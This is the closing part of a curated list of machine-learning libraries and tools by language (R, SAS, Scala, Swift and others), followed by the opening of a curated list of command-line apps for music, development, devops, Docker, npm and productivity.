* [XGBoost.R](https://github.com/tqchen/xgboost/tree/master/R-package) - R binding for eXtreme Gradient Boosting (Tree) Library.
* [Optunity](https://optunity.readthedocs.io/en/latest/) - A library dedicated to automated hyperparameter optimization with a simple, lightweight API to facilitate drop-in replacement of grid search. Optunity is written in Python but interfaces seamlessly to R.
* [igraph](https://igraph.org/r/) - binding to igraph library - General purpose graph library.
* [MXNet](https://github.com/apache/incubator-mxnet) - Lightweight, Portable, Flexible Distributed/Mobile Deep Learning with Dynamic, Mutation-aware Dataflow Dep Scheduler; for Python, R, Julia, Go, JavaScript and more.
* [TDSP-Utilities](https://github.com/Azure/Azure-TDSP-Utilities) - Two data science utilities in R from Microsoft: 1) Interactive Data Exploration, Analysis, and Reporting (IDEAR) ; 2) Automated Modelling and Reporting (AMR).
<a name="r-data-analysis--data-visualization"></a>
#### Data Manipulation | Data Analysis | Data Visualization
* [dplyr](https://www.rdocumentation.org/packages/dplyr/versions/0.7.8) - A data manipulation package that helps to solve the most common data manipulation problems.
* [ggplot2](https://ggplot2.tidyverse.org/) - A data visualization package based on the grammar of graphics.
* [tmap](https://cran.r-project.org/web/packages/tmap/vignettes/tmap-getstarted.html) for visualizing geospatial data with static maps and [leaflet](https://rstudio.github.io/leaflet/) for interactive maps
* [tm](https://www.rdocumentation.org/packages/tm/) and [quanteda](https://quanteda.io/) are the main packages for managing, analyzing, and visualizing textual data.
* [shiny](https://shiny.rstudio.com/) is the basis for truly interactive displays and dashboards in R. However, some measure of interactivity can be achieved with [htmlwidgets](https://www.htmlwidgets.org/) bringing javascript libraries to R. These include, [plotly](https://plot.ly/r/), [dygraphs](http://rstudio.github.io/dygraphs), [highcharter](http://jkunst.com/highcharter/), and several others.
<a name="sas"></a>
## SAS
<a name="sas-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Visual Data Mining and Machine Learning](https://www.sas.com/en_us/software/visual-data-mining-machine-learning.html) - Interactive, automated, and programmatic modelling with the latest machine learning algorithms in and end-to-end analytics environment, from data prep to deployment. Free trial available.
* [Enterprise Miner](https://www.sas.com/en_us/software/enterprise-miner.html) - Data mining and machine learning that creates deployable models using a GUI or code.
* [Factory Miner](https://www.sas.com/en_us/software/factory-miner.html) - Automatically creates deployable machine learning models across numerous market or customer segments using a GUI.
<a name="sas-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [SAS/STAT](https://www.sas.com/en_us/software/stat.html) - For conducting advanced statistical analysis.
* [University Edition](https://www.sas.com/en_us/software/university-edition.html) - FREE! Includes all SAS packages necessary for data analysis and visualization, and includes online SAS courses.
<a name="sas-natural-language-processing"></a>
#### Natural Language Processing
* [Contextual Analysis](https://www.sas.com/en_us/software/contextual-analysis.html) - Add structure to unstructured text using a GUI.
* [Sentiment Analysis](https://www.sas.com/en_us/software/sentiment-analysis.html) - Extract sentiment from text using a GUI.
* [Text Miner](https://www.sas.com/en_us/software/text-miner.html) - Text mining using a GUI or code.
<a name="sas-demos-and-scripts"></a>
#### Demos and Scripts
* [ML_Tables](https://github.com/sassoftware/enlighten-apply/tree/master/ML_tables) - Concise cheat sheets containing machine learning best practices.
* [enlighten-apply](https://github.com/sassoftware/enlighten-apply) - Example code and materials that illustrate applications of SAS machine learning techniques.
* [enlighten-integration](https://github.com/sassoftware/enlighten-integration) - Example code and materials that illustrate techniques for integrating SAS with other analytics technologies in Java, PMML, Python and R.
* [enlighten-deep](https://github.com/sassoftware/enlighten-deep) - Example code and materials that illustrate using neural networks with several hidden layers in SAS.
* [dm-flow](https://github.com/sassoftware/dm-flow) - Library of SAS Enterprise Miner process flow diagrams to help you learn by example about specific data mining topics.
<a name="scala"></a>
## Scala
<a name="scala-natural-language-processing"></a>
#### Natural Language Processing
* [ScalaNLP](http://www.scalanlp.org/) - ScalaNLP is a suite of machine learning and numerical computing libraries.
* [Breeze](https://github.com/scalanlp/breeze) - Breeze is a numerical processing library for Scala.
* [Chalk](https://github.com/scalanlp/chalk) - Chalk is a natural language processing library. **[Deprecated]**
* [FACTORIE](https://github.com/factorie/factorie) - FACTORIE is a toolkit for deployable probabilistic modelling, implemented as a software library in Scala. It provides its users with a succinct language for creating relational factor graphs, estimating parameters and performing inference.
* [Montague](https://github.com/Workday/upshot-montague) - Montague is a semantic parsing library for Scala with an easy-to-use DSL.
* [Spark NLP](https://github.com/JohnSnowLabs/spark-nlp) - Natural language processing library built on top of Apache Spark ML to provide simple, performant, and accurate NLP annotations for machine learning pipelines, that scale easily in a distributed environment.
<a name="scala-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [NDScala](https://github.com/SciScala/NDScala) - N-dimensional arrays in Scala 3. Think NumPy ndarray, but with compile-time type-checking/inference over shapes, tensor/axis labels & numeric data types
* [MLlib in Apache Spark](https://spark.apache.org/docs/latest/mllib-guide.html) - Distributed machine learning library in Spark
* [Hydrosphere Mist](https://github.com/Hydrospheredata/mist) - a service for deployment Apache Spark MLLib machine learning models as realtime, batch or reactive web services.
* [Scalding](https://github.com/twitter/scalding) - A Scala API for Cascading.
* [Summing Bird](https://github.com/twitter/summingbird) - Streaming MapReduce with Scalding and Storm.
* [Algebird](https://github.com/twitter/algebird) - Abstract Algebra for Scala.
* [xerial](https://github.com/xerial/xerial) - Data management utilities for Scala. **[Deprecated]**
* [PredictionIO](https://github.com/apache/predictionio) - PredictionIO, a machine learning server for software developers and data engineers.
* [BIDMat](https://github.com/BIDData/BIDMat) - CPU and GPU-accelerated matrix library intended to support large-scale exploratory data analysis.
* [Flink](https://flink.apache.org/) - Open source platform for distributed stream and batch data processing.
* [Spark Notebook](http://spark-notebook.io) - Interactive and Reactive Data Science using Scala and Spark.
<a name="scala-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Microsoft ML for Apache Spark](https://github.com/Azure/mmlspark) -> A distributed machine learning framework Apache Spark
* [ONNX-Scala](https://github.com/EmergentOrder/onnx-scala) - An ONNX (Open Neural Network eXchange) API and backend for typeful, functional deep learning in Scala (3).
* [DeepLearning.scala](https://deeplearning.thoughtworks.school/) - Creating statically typed dynamic neural networks from object-oriented & functional programming constructs.
* [Conjecture](https://github.com/etsy/Conjecture) - Scalable Machine Learning in Scalding.
* [brushfire](https://github.com/stripe/brushfire) - Distributed decision tree ensemble learning in Scala.
* [ganitha](https://github.com/tresata/ganitha) - Scalding powered machine learning. **[Deprecated]**
* [adam](https://github.com/bigdatagenomics/adam) - A genomics processing engine and specialized file format built using Apache Avro, Apache Spark and Parquet. Apache 2 licensed.
* [bioscala](https://github.com/bioscala/bioscala) - Bioinformatics for the Scala programming language
* [BIDMach](https://github.com/BIDData/BIDMach) - CPU and GPU-accelerated Machine Learning Library.
* [Figaro](https://github.com/p2t2/figaro) - a Scala library for constructing probabilistic models.
* [H2O Sparkling Water](https://github.com/h2oai/sparkling-water) - H2O and Spark interoperability.
* [FlinkML in Apache Flink](https://ci.apache.org/projects/flink/flink-docs-master/dev/libs/ml/index.html) - Distributed machine learning library in Flink.
* [DynaML](https://github.com/transcendent-ai-labs/DynaML) - Scala Library/REPL for Machine Learning Research.
* [Saul](https://github.com/CogComp/saul) - Flexible Declarative Learning-Based Programming.
* [SwiftLearner](https://github.com/valdanylchuk/swiftlearner/) - Simply written algorithms to help study ML or write your own implementations.
* [Smile](https://haifengl.github.io/) - Statistical Machine Intelligence and Learning Engine.
* [doddle-model](https://github.com/picnicml/doddle-model) - An in-memory machine learning library built on top of Breeze. It provides immutable objects and exposes its functionality through a scikit-learn-like API.
* [TensorFlow Scala](https://github.com/eaplatanios/tensorflow_scala) - Strongly-typed Scala API for TensorFlow.
<a name="scheme"></a>
## Scheme
<a name="scheme-neural-networks"></a>
#### Neural Networks
* [layer](https://github.com/cloudkj/layer) - Neural network inference from the command line, implemented in [CHICKEN Scheme](https://www.call-cc.org/).
<a name="swift"></a>
## Swift
<a name="swift-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Bender](https://github.com/xmartlabs/Bender) - Fast Neural Networks framework built on top of Metal. Supports TensorFlow models.
* [Swift AI](https://github.com/Swift-AI/Swift-AI) - Highly optimized artificial intelligence and machine learning library written in Swift.
* [Swift for Tensorflow](https://github.com/tensorflow/swift) - a next-generation platform for machine learning, incorporating the latest research across machine learning, compilers, differentiable programming, systems design, and beyond.
* [BrainCore](https://github.com/alejandro-isaza/BrainCore) - The iOS and OS X neural network framework.
* [swix](https://github.com/stsievert/swix) - A bare bones library that includes a general matrix language and wraps some OpenCV for iOS development. **[Deprecated]**
* [AIToolbox](https://github.com/KevinCoble/AIToolbox) - A toolbox framework of AI modules written in Swift: Graphs/Trees, Linear Regression, Support Vector Machines, Neural Networks, PCA, KMeans, Genetic Algorithms, MDP, Mixture of Gaussians.
* [MLKit](https://github.com/Somnibyte/MLKit) - A simple Machine Learning Framework written in Swift. Currently features Simple Linear Regression, Polynomial Regression, and Ridge Regression.
* [Swift Brain](https://github.com/vlall/Swift-Brain) - The first neural network / machine learning library written in Swift. This is a project for AI algorithms in Swift for iOS and OS X development. This project includes algorithms focused on Bayes theorem, neural networks, SVMs, Matrices, etc...
* [Perfect TensorFlow](https://github.com/PerfectlySoft/Perfect-TensorFlow) - Swift Language Bindings of TensorFlow. Using native TensorFlow models on both macOS / Linux.
* [PredictionBuilder](https://github.com/denissimon/prediction-builder-swift) - A library for machine learning that builds predictions using a linear regression.
* [Awesome CoreML](https://github.com/SwiftBrain/awesome-CoreML-models) - A curated list of pretrained CoreML models.
* [Awesome Core ML Models](https://github.com/likedan/Awesome-CoreML-Models) - A curated list of machine learning models in CoreML format.
<a name="tensorflow"></a>
## TensorFlow
<a name="tensorflow-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Awesome Keras](https://github.com/markusschanta/awesome-keras) - A curated list of awesome Keras projects, libraries and resources.
* [Awesome TensorFlow](https://github.com/jtoy/awesome-tensorflow) - A list of all things related to TensorFlow.
* [Golden TensorFlow](https://golden.com/wiki/TensorFlow) - A page of content on TensorFlow, including academic papers and links to related topics.
<a name="tools"></a>
## Tools
<a name="tools-neural-networks"></a>
#### Neural Networks
* [layer](https://github.com/cloudkj/layer) - Neural network inference from the command line
<a name="tools-misc"></a>
#### Misc
* [Synthical](https://synthical.com) - AI-powered collaborative research environment. You can use it to get recommendations of articles based on reading history, simplify papers, find out what articles are trending, search articles by meaning (not just keywords), create and share folders of articles, see lists of articles from specific companies and universities, and add highlights.
* [Humanloop](https://humanloop.com) – Humanloop is a platform for prompt experimentation, finetuning models for better performance, cost optimization, and collecting model generated data and user feedback.
* [Qdrant](https://qdrant.tech) – Qdrant is [open source](https://github.com/qdrant/qdrant) vector similarity search engine with extended filtering support, written in Rust.
* [milvus](https://milvus.io) – Milvus is [open source](https://github.com/milvus-io/milvus) vector database for production AI, written in Go and C++, scalable and blazing fast for billions of embedding vectors.
* [Weaviate](https://www.semi.technology/developers/weaviate/current/) – Weaviate is an [open source](https://github.com/semi-technologies/weaviate) vector search engine and vector database. Weaviate uses machine learning to vectorize and store data, and to find answers to natural language queries. With Weaviate you can also bring your custom ML models to production scale.
* [txtai](https://github.com/neuml/txtai) - Build semantic search applications and workflows.
* [MLReef](https://about.mlreef.com/) - MLReef is an end-to-end development platform using the power of git to give structure and deep collaboration possibilities to the ML development process.
* [Pinecone](https://www.pinecone.io/) - Vector database for applications that require real-time, scalable vector embedding and similarity search.
* [CatalyzeX](https://chrome.google.com/webstore/detail/code-finder-for-research/aikkeehnlfpamidigaffhfmgbkdeheil) - Browser extension ([Chrome](https://chrome.google.com/webstore/detail/code-finder-for-research/aikkeehnlfpamidigaffhfmgbkdeheil) and [Firefox](https://addons.mozilla.org/en-US/firefox/addon/code-finder-catalyzex/)) that automatically finds and shows code implementations for machine learning papers anywhere: Google, Twitter, Arxiv, Scholar, etc.
* [ML Workspace](https://github.com/ml-tooling/ml-workspace) - All-in-one web-based IDE for machine learning and data science. The workspace is deployed as a docker container and is preloaded with a variety of popular data science libraries (e.g., Tensorflow, PyTorch) and dev tools (e.g., Jupyter, VS Code).
* [Notebooks](https://github.com/rlan/notebooks) - A starter kit for Jupyter notebooks and machine learning. Companion docker images consist of all combinations of python versions, machine learning frameworks (Keras, PyTorch and Tensorflow) and CPU/CUDA versions.
* [DVC](https://github.com/iterative/dvc) - Data Science Version Control is an open-source version control system for machine learning projects with pipelines support. It makes ML projects reproducible and shareable.
* [DVClive](https://github.com/iterative/dvclive) - Python library for experiment metrics logging into simply formatted local files.
* [VDP](https://github.com/instill-ai/vdp) - open source visual data ETL to streamline the end-to-end visual data processing pipeline: extract unstructured visual data from pre-built data sources, transform it into analysable structured insights by Vision AI models imported from various ML platforms, and load the insights into warehouses or applications.
* [Kedro](https://github.com/quantumblacklabs/kedro/) - Kedro is a data and development workflow framework that implements best practices for data pipelines with an eye towards productionizing machine learning models.
* [guild.ai](https://guild.ai/) - Tool to log, analyze, compare and "optimize" experiments. It's cross-platform and framework independent, and provided integrated visualizers such as tensorboard.
* [Sacred](https://github.com/IDSIA/sacred) - Python tool to help you configure, organize, log and reproduce experiments. Like a notebook lab in the context of Chemistry/Biology. The community has built multiple add-ons leveraging the proposed standard.
* [Comet](https://www.comet.com/) - ML platform for tracking experiments, hyper-parameters, artifacts and more. It's deeply integrated with over 15+ deep learning frameworks and orchestration tools. Users can also use the platform to monitor their models in production.
* [MLFlow](https://mlflow.org/) - platform to manage the ML lifecycle, including experimentation, reproducibility and deployment. Framework and language agnostic, take a look at all the built-in integrations.
* [Weights & Biases](https://www.wandb.com/) - Machine learning experiment tracking, dataset versioning, hyperparameter search, visualization, and collaboration
* More tools to improve the ML lifecycle: [Catalyst](https://github.com/catalyst-team/catalyst), [PachydermIO](https://www.pachyderm.io/). The following are GitHub-alike and targeting teams [Weights & Biases](https://www.wandb.com/), [Neptune.ai](https://neptune.ai/), [Comet.ml](https://www.comet.ml/), [Valohai.ai](https://valohai.com/), [DAGsHub](https://DAGsHub.com/).
* [Arize AI](https://www.arize.com) - Model validaiton and performance monitoring, drift detection, explainability, visualization across structured and unstructured data
* [MachineLearningWithTensorFlow2ed](https://www.manning.com/books/machine-learning-with-tensorflow-second-edition) - a book on general purpose machine learning techniques regression, classification, unsupervised clustering, reinforcement learning, auto encoders, convolutional neural networks, RNNs, LSTMs, using TensorFlow 1.14.1.
* [m2cgen](https://github.com/BayesWitnesses/m2cgen) - A tool that allows the conversion of ML models into native code (Java, C, Python, Go, JavaScript, Visual Basic, C#, R, PowerShell, PHP, Dart) with zero dependencies.
* [CML](https://github.com/iterative/cml) - A library for doing continuous integration with ML projects. Use GitHub Actions & GitLab CI to train and evaluate models in production like environments and automatically generate visual reports with metrics and graphs in pull/merge requests. Framework & language agnostic.
* [Pythonizr](https://pythonizr.com) - An online tool to generate boilerplate machine learning code that uses scikit-learn.
* [Flyte](https://flyte.org/) - Flyte makes it easy to create concurrent, scalable, and maintainable workflows for machine learning and data processing.
* [Chaos Genius](https://github.com/chaos-genius/chaos_genius/) - ML powered analytics engine for outlier/anomaly detection and root cause analysis.
* [MLEM](https://github.com/iterative/mlem) - Version and deploy your ML models following GitOps principles
* [DockerDL](https://github.com/matifali/dockerdl) - Ready to use deeplearning docker images.
* [Aqueduct](https://github.com/aqueducthq/aqueduct) - Aqueduct enables you to easily define, run, and manage AI & ML tasks on any cloud infrastructure.
* [Ambrosia](https://github.com/reactorsh/ambrosia) - Ambrosia helps you clean up your LLM datasets using _other_ LLMs.
<a name="books"></a>
## Books
* [Distributed Machine Learning Patterns](https://github.com/terrytangyuan/distributed-ml-patterns) - This book teaches you how to take machine learning models from your personal laptop to large distributed clusters. You’ll explore key concepts and patterns behind successful distributed machine learning systems, and learn technologies like TensorFlow, Kubernetes, Kubeflow, and Argo Workflows directly from a key maintainer and contributor, with real-world scenarios and hands-on projects.
* [Grokking Machine Learning](https://www.manning.com/books/grokking-machine-learning) - Grokking Machine Learning teaches you how to apply ML to your projects using only standard Python code and high school-level math.
* [Machine Learning Bookcamp](https://www.manning.com/books/machine-learning-bookcamp) - Learn the essentials of machine learning by completing a carefully designed set of real-world projects.
* [Hands-On Machine Learning with Scikit-Learn, Keras, and TensorFlow](https://www.amazon.com/Hands-Machine-Learning-Scikit-Learn-TensorFlow/dp/1098125975) - Through a recent series of breakthroughs, deep learning has boosted the entire field of machine learning. Now, even programmers who know close to nothing about this technology can use simple, efficient tools to implement programs capable of learning from data. This bestselling book uses concrete examples, minimal theory, and production-ready Python frameworks (Scikit-Learn, Keras, and TensorFlow) to help you gain an intuitive understanding of the concepts and tools for building intelligent systems.
<a name="credits"></a>
* [Netron](https://netron.app/) - An opensource viewer for neural network, deep learning and machine learning models
* [Teachable Machine](https://teachablemachine.withgoogle.com/) - Train Machine Learning models on the fly to recognize your own images, sounds, & poses.
* [Model Zoo](https://modelzoo.co/) - Discover open source deep learning code and pretrained models.
## Credits
* Some of the python libraries were cut-and-pasted from [vinta](https://github.com/vinta/awesome-python)
* References for Go were mostly cut-and-pasted from [gopherdata](https://github.com/gopherdata/resources/tree/master/tooling)
|
<p align="center">
<img width="763" src="https://cdn.rawgit.com/aharris88/awesome-cli-apps/master/media/banner.png" alt="awesome cli apps">
</p>
---
[](https://github.com/sindresorhus/awesome)
> A curated list of command line apps.
Inspired by the [awesome](https://github.com/sindresorhus/awesome) list thing.
## Table of Contents
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
- [Entertainment](#entertainment)
- [Music](#music)
- [Social Media](#social-media)
- [Video](#video)
- [Movies](#movies)
- [Games](#games)
- [Books](#books)
- [Development](#development)
- [Text Editors](#text-editors)
- [Frontend Development](#frontend-development)
- [Mobile Development](#mobile-development)
- [Database](#database)
- [Devops](#devops)
- [Docker](#docker)
- [Release](#release)
- [Npm](#npm)
- [Boilerplate](#boilerplate)
- [HTTP Server](#http-server)
- [HTTP Client](#http-client)
- [Productivity](#productivity)
- [Time Tracking](#time-tracking)
- [Note Taking and Lists](#note-taking-and-lists)
- [Finance](#finance)
- [Presentations](#presentations)
- [Calendars](#calendars)
- [Utilities](#utilities)
- [macOS](#macos)
- [Terminal Sharing Utilities](#terminal-sharing-utilities)
- [Network Utilities](#network-utilities)
- [Theming and Customization](#theming-and-customization)
- [Shell Utilities](#shell-utilities)
- [System Interaction Utilities](#system-interaction-utilities)
- [Markdown](#markdown)
- [Security](#security)
- [Math](#math)
- [Weather](#weather)
- [Browser Replacement](#browser-replacement)
- [Internet Speedtest](#internet-speedtest)
- [Command Line Learning](#command-line-learning)
- [Data Manipulation](#data-manipulation)
- [Processors](#processors)
- [JSON](#json)
- [YAML](#yaml)
- [Columns](#columns)
- [Text](#text)
- [Files and Directories](#files-and-directories)
- [File Managers](#file-managers)
- [Deleting, Copying, and Renaming](#deleting-copying-and-renaming)
- [Files](#files)
- [File Sync/Sharing](#file-syncsharing)
- [Directory Listing](#directory-listing)
- [Directory Navigation](#directory-navigation)
- [Search](#search)
- [Version Control](#version-control)
- [Git](#git)
- [GitHub](#github)
- [Emoji](#emoji)
- [Images](#images)
- [Gif Creation](#gif-creation)
- [Image Conversion](#image-conversion)
- [Screensavers](#screensavers)
- [Graphics](#graphics)
- [Just for Fun](#just-for-fun)
- [Emoji](#emoji-1)
- [Other Awesome Lists](#other-awesome-lists)
- [License](#license)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
---
## Entertainment
- [football-cli](https://github.com/ManrajGrover/football-cli) - Get live scores, fixtures, standings of almost every football competition/league.
- [pockyt](https://github.com/arvindch/pockyt) - Read, Manage, and Automate your [Pocket](https://getpocket.com) collection.
- [newsboat](https://github.com/newsboat/newsboat) - An extendable RSS feed reader for text terminals.
### Music
- [cmus](https://github.com/cmus/cmus) - Small, fast and powerful console music player.
- [Instant-Music-Downloader](https://github.com/yask123/Instant-Music-Downloader) - Instant music downloader.
- [itunes-remote](https://github.com/mischah/itunes-remote) - Control iTunes via CLI.
- [pianobar](https://6xq.net/pianobar/) - Pandora client.
- [somafm-cli](https://github.com/rockymadden/somafm-cli) - Listen to SomaFM in your terminal.
- [mpd](https://github.com/MusicPlayerDaemon/MPD) - Music Player Daemon.
- [ncmpcpp](https://github.com/arybczak/ncmpcpp) - mpd client.
- [moc](http://moc.daper.net/) - Console audio player for Linux/UNIX.
- [musikcube](https://github.com/clangen/musikcube) - Cross-platform, terminal-based music player, audio engine, metadata indexer, and server.
- [beets](https://github.com/beetbox/beets) - Music library manager and tagger.
- [spotify-tui](https://github.com/Rigellute/spotify-tui) - Spotify client.
- [swaglyrics-for-spotify](https://github.com/SwagLyrics/SwagLyrics-For-Spotify) - Spotify lyrics.
- [dzr](https://github.com/yne/dzr) - deezer.com player.
- [radio-active](https://github.com/deep5050/radio-active) - Internet radio player with 40k+ stations.
### Social Media
- [facebook-cli](https://github.com/specious/facebook-cli) - Facebook command line interface.
- [Rainbowstream](https://github.com/DTVD/rainbowstream) - A smart and nice Twitter client on the terminal.
- [tuir](https://gitlab.com/ajak/tuir) - Reddit TUI.
- [WeeChat](https://weechat.org/) - Fast, light and extensible chat client.
- [irssi](https://github.com/irssi/irssi) - IRC chat client.
- [kirc](https://github.com/mcpcpc/kirc) - Tiny IRC client.
### Video
- [youtube-dl](https://github.com/ytdl-org/youtube-dl) - Download videos from YouTube.com and many other video sites.
- [streamlink](https://github.com/streamlink/streamlink) - Extract streams from various websites to a video player of your choosing.
- [mps-youtube](https://github.com/mps-youtube/mps-youtube) - Youtube player.
- [mpv](https://mpv.io) - Superior video player.
- [editly](https://github.com/mifi/editly) - Declarative video editing.
- [yt-dlp](https://github.com/yt-dlp/yt-dlp) - A `youtube-dl` fork with additional features and fixes.
### Movies
- [moviemon](https://github.com/iCHAIT/moviemon) - Everything about your movies.
- [movie](https://github.com/mayankchd/movie) - Get movie info or compare movies.
### Games
- [Dwarf Fortress](http://www.bay12games.com/dwarves/) - Roguelike construction and management simulation.
- [Cataclysm-DDA](https://cataclysmdda.org) - Turn-based survival game set in a post-apocalyptic world.
- [pokete](https://github.com/lxgr-linux/pokete) - Pokemon-like.
### Books
- [epr](https://github.com/wustho/epr) - epub reader.
- [Bible.Js CLI](https://github.com/BibleJS/BibleApp) - Bible.
- [SpeedRead](https://github.com/sunsations/speed_read) - Spritz-alike speedreader.
- [medium-cli](https://github.com/djadmin/medium-cli) - Read [medium.com](https://medium.com/) stories.
## Development
- [legit](https://github.com/captainsafia/legit) - Generate Open Source licences as files or file headers.
- [mklicense](https://github.com/cezaraugusto/mklicense) - Create a custom LICENSE file painlessly with customized info.
- [rebound](https://github.com/shobrook/rebound) - Fetch Stack Overflow results on compiler error.
- [foy](https://github.com/zaaack/foy) - Lightweight general purpose task runner/build tool.
- [just](https://github.com/casey/just) - Modern `make`-like command runner.
- [bcal](https://github.com/jarun/bcal) - Byte CALculator for storage conversions and calculations.
- [bitwise](https://github.com/mellowcandle/bitwise) - Base conversion and bit manipulation.
- [cgasm](https://github.com/bnagy/cgasm) - x86 assembly documentation.
- [grex](https://github.com/pemistahl/grex) - Generate regular expressions from user-provided test cases.
- [gdb-dashboard](https://github.com/cyrus-and/gdb-dashboard) - Modular visual interface for GDB.
- [iola](https://github.com/pvarentsov/iola) - Socket client with REST API.
- [add-gitignore](https://github.com/TejasQ/add-gitignore) - Interactively generate a .gitignore for your project based on your needs.
- [is-up-cli](https://github.com/sindresorhus/is-up-cli) - Check if a domain is up.
- [reachable](https://github.com/italolelis/reachable) - Check if a domain is up.
- [loadtest](https://github.com/alexfernandez/loadtest) - Run load tests.
- [diff2html-cli](https://github.com/rtfpessoa/diff2html-cli) - Create pretty HTML from diffs.
### Text Editors
- [emacs](https://github.com/emacs-mirror/emacs) - An extensible, customizable, free/libre text editor — and more.
- [vim](https://github.com/vim/vim) - Vim - the ubiquitous text editor.
- [neovim](https://github.com/neovim/neovim) - Modern vim.
- [kakoune](https://github.com/mawww/kakoune) - Modal editor inspired by vim.
- [micro](https://github.com/zyedidia/micro) - A simple and intuitive editor.
- [o](https://github.com/xyproto/o) - Configuration-free text editor and IDE.
- [helix](https://github.com/helix-editor/helix) - Modal editor inspired by kakoune.
### Frontend Development
- [caniuse-cmd](https://github.com/sgentle/caniuse-cmd) - Search [caniuse.com](https://caniuse.com) about browser support of features.
- [strip-css-comments-cli](https://github.com/sindresorhus/strip-css-comments-cli) - Strip comments from CSS.
- [viewport-list-cli](https://github.com/kevva/viewport-list-cli) - Return a list of devices and their viewports.
- [surge](https://surge.sh) - Publish static websites for free.
### Mobile Development
- [mobicon-cli](https://github.com/SamVerschueren/mobicon-cli) - Mobile app icon generator.
- [mobisplash-cli](https://github.com/SamVerschueren/mobisplash-cli) - Mobile app splash screen generator.
- [deviceframe](https://github.com/c0bra/deviceframe) - Put device frames around your mobile/web/progressive app screenshots.
### Database
- [mycli](https://github.com/dbcli/mycli) - MySQL client with autocompletion and syntax highlighting.
- [pgcli](https://github.com/dbcli/pgcli) - Postgres client with autocompletion and syntax highlighting.
- [sqlline](https://github.com/julianhyde/sqlline) - Shell for issuing SQL via JDBC.
- [iredis](https://github.com/laixintao/iredis) - Redis client with autocompletion and syntax highlighting.
- [usql](https://github.com/xo/usql) - Universal SQL client with autocompletion and syntax highlighting.
### Devops
- [htconvert](https://github.com/lukechilds/htconvert) - Convert .htaccess redirects to nginx.conf redirects.
- [SAWS](https://github.com/donnemartin/saws) - Supercharged AWS CLI.
- [s3cmd](https://github.com/s3tools/s3cmd) - Fully-Featured S3 client.
- [pm2](https://github.com/Unitech/pm2) - Production Process Manager for Node.js.
- [ops](https://github.com/nanovms/ops) - Unikernel compilation and orchestration tool.
- [flog](https://github.com/mingrammer/flog) - A fake log generator for log formats such as apache-common, apache error and RFC3164 syslog.
- [k9s](https://github.com/derailed/k9s) - Manage Kubernetes Clusters.
- [PingMe](https://github.com/kha7iq/pingme) - Send messages/alerts to multiple messaging platforms & email.
- [ipfs-deploy](https://github.com/agentofuser/ipfs-deploy) - Deploy static websites to [IPFS](https://github.com/ipfs/ipfs#overviewhttps://github.com/ipfs/ipfs#overview).
- [Discharge](https://github.com/brandonweiss/discharge) - Deploy static websites to Amazon S3.
- [updatecli](https://github.com/updatecli/updatecli) - A declarative dependency management tool.
### Docker
- [lstags](https://github.com/ivanilves/lstags) - Synchronize images across registries.
- [dockly](https://github.com/lirantal/dockly) - Interactively manage containers.
- [lazydocker](https://github.com/jesseduffield/lazydocker) - Simple docker/docker-compose interface.
- [docker-shell](https://github.com/Trendyol/docker-shell) - Simple interactive docker interface.
- [docker-pushrm](https://github.com/christian-korneck/docker-pushrm) - Push a readme to container registries.
### Release
- [release-it](https://github.com/webpro/release-it) - Automate releases for Git repositories and/or npm packages. Changelog generation, GitHub/GitLab releases, etc.
- [clog](https://github.com/clog-tool/clog-cli) - A conventional changelog for the rest of us.
- [np](https://github.com/sindresorhus/np) - A better `npm publish`.
- [release](https://github.com/vercel/release) - Generate changelogs with a single command.
- [semantic-release](https://github.com/semantic-release/semantic-release) - Fully automated version management and package publishing.
### Npm
- [npm-name-cli](https://github.com/sindresorhus/npm-name-cli) - Check whether a package name is available on npm.
- [npm-user-cli](https://github.com/sindresorhus/npm-user-cli) - Get user info of a npm user.
- [npm-home](https://github.com/sindresorhus/npm-home) - Open the npm page of the package in the current directory.
- [pkg-dir-cli](https://github.com/sindresorhus/pkg-dir-cli) - Find the root directory of a npm package.
- [npm-check-updates](https://github.com/tjunnone/npm-check-updates) - Find newer versions of package dependencies than what your package.json allows.
- [updates](https://github.com/silverwind/updates) - Flexible npm dependency update tool.
- [wipe-modules](https://github.com/bntzio/wipe-modules) - Remove `node_modules` of inactive projects.
### Boilerplate
- [yo](https://github.com/yeoman/yo) - Scaffolding tool for running Yeoman generators.
- [boilr](https://github.com/tmrts/boilr) - Create projects from boilerplate templates.
- [cookiecutter](https://github.com/audreyr/cookiecutter) - Create projects from templates.
- [mevn-cli](https://github.com/madlabsinc/mevn-cli) - Light speed setup for MEVN (Mongo Express Vue Node) Apps.
- [scaffold-static](https://github.com/jamesgeorge007/scaffold-static) - Scaffolding utility for vanilla JS.
### HTTP Server
- [serve](https://github.com/vercel/serve) - Serve static files (https, CORS, GZIP compression, etc).
- [simplehttp](https://github.com/snwfdhmp/simplehttp) - Easily serve a local directory over HTTP.
- [shell2http](https://github.com/msoap/shell2http) - Shell script based HTTP server.
### HTTP Client
- [HTTPie](https://github.com/httpie/httpie) - A user-friendly HTTP client.
- [HTTP Prompt](https://github.com/eliangcs/http-prompt) - Interactive HTTP client featuring autocomplete and syntax highlighting.
- [ain](https://github.com/jonaslu/ain) - HTTP client with a simple format to organize API endpoints.
## Productivity
- [doing](https://github.com/ttscoff/doing/) - Keep track of what you’re doing and track what you’ve done.
- [ffscreencast](https://github.com/cytopia/ffscreencast) - A ffmpeg screencast with video overlay and multi monitor support.
- [meetup-cli](https://github.com/specious/meetup-cli) - Meetup.com client.
- [NeoMutt](https://neomutt.org) - Email client.
- [terjira](https://github.com/keepcosmos/terjira) - Jira client.
- [ipt](https://github.com/drselump14/ipt) - Pivotal Tracker client.
- [uber-cli](https://github.com/jaebradley/uber-cli) - Uber client.
- [Buku](https://github.com/jarun/Buku) - Browser-independent bookmark manager.
- [papis](https://github.com/papis/papis) - Extensible document and bibliography manager.
- [pubs](https://github.com/pubs/pubs) - Scientific bibliography manager.
- [fjira](https://github.com/mk-5/fjira) - Fuzzy finder and TUI application for Jira.
### Time Tracking
- [Timetrap](https://github.com/samg/timetrap) - Simple timetracker.
- [moro](https://github.com/omidfi/moro) - Simple tool for tracking work hours.
